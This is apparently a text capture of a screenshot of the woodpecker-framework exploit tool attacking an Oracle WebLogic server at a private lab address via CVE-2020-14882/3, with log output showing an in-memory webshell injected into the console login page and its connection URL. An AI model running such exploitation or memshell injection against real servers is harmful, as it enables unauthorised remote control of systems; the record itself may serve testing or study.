 woodpecker-framwork v1.3.2
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
CVE-2020-14882/3 - 1
Address: http://10.211.55.3:7001/ Exploit
Include XML RCE command (for 12.*) inject memshell (for 12.*)
Args line wrap ?
1 version=all
Result
[>] inject memshell (for 12.*) model start...
[*] inject memshell for weblogic 12.2.*
[*] check memshell start...
[-] inject GtMemshell fail!
GET http://10.211.55.3:7001/console/login/LoginForm.jsp status:200
[*] inject memshell for weblogic 12.1.3.0
[*] inject finish, response status code:200
[*] check memshell start...
[+] Inject GtMemshell success!
gtwebshell连接地址:http://10.211.55.3:7001/console/login/LoginForm.jsp
1. 常规模式连接:
2. 负载模式连接:
[=] inject memshell (for 12.*) model stop, total time 2.0s
回忆飘如雪